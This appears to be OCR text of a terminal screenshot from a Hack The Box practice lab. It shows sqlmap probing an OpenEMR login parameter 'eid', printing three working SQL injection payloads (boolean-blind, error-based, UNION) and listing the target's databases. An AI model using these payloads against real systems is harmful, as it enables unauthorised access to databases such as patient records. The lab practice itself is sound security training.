 _zsh_tmux_plugin_run
File Actions Edit View Help
[11:12:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[11:12:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[11:12:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[11:12:19] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[11:12:24] [INFO] testing 'MySQL AND time-based blind (ELT)'
[11:12:24] [INFO] testing 'MySQL OR time-based blind (ELT)'
[11:12:24] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[11:12:25] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[11:12:25] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:12:25] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:12:25] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[11:12:25] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[11:12:30] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)'
[11:12:30] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[11:12:31] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[11:12:31] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[11:12:31] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[11:12:31] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[11:12:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:12:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:12:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:12:32] [INFO] target URL appears to have 4 columns in query
[11:12:33] [INFO] GET parameter 'eid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: eid=(SELECT (CASE WHEN (9976=9976) THEN 1 ELSE (SELECT 8948 UNION SELECT 2012) END))
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: eid=1 AND GTID_SUBSET(CONCAT(0x71716b7871,(SELECT (ELT(3004=3004,1))),0x7170717a71),3004)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71716b7871,0x645645556a45566461686342785a5954474c504d41616a785a766279526652676971566869547375,0x7170717a71),NULL-- -
---
[11:13:52] [INFO] the back-end DBMS is MySQL
[11:13:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[11:13:52] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
back-end DBMS: MySQL >= 5.6
[11:13:53] [INFO] fetching database names
[11:13:53] [INFO] starting 2 threads
[11:13:53] [INFO] retrieved: 'information_schema'
[11:13:53] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[11:13:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/hms.htb'
[*] ending @ 11:13:53 /2020-09-02/
~/Dropbox/Documents/htb/boxes/cache ❯ 2m 48s 11:13:53 AM
0 kali 3:0 0:sudo- 1:ssh 3:zsh* 11:14:06 02-Sep-20 kali
Burp Suite Community E... New Patient | Register - ... _zsh_tmux_plugin_run 08:14 PM